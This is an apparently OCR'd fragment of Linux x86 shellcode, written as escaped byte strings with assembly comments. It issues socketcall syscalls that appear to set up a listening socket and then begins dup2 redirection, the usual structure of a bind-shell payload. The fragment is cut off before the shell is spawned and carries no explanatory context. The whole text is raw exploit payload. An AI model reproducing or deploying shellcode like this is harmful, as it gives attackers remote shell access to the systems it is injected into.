
"\x50"
// pushl %eax
"\x89\xe1"
// movl %esp,%ecx
"\xb0\x66"
// movb $0x66,%al
"\xcd\x80"
// int $0x80
"\x40"
// incl %eax
"\x89\x44\x24\x04"
// movl 
%eax,0x4(%esp,1)
"\x43"
// incl %ebx
"\x43"
// incl %ebx
"\xb0\x66"
// movb $0x66,%al
"\xcd\x80"
// int $0x80
"\x83\xc4\x0c"
// addl $0xc,%esp
"\x52"
// pushl %edx
"\x52"
// pushl %edx
"\x43"
// incl %ebx
"\xb0\x66"
// movb $0x66,%al
"\xcd\x80"
// int $0x80
"\x93"
// xchgl %eax,%ebx
"\x89\xd1"
// movl %edx,%ecx
"\xb0\x3f"
// movb $0x3f,%al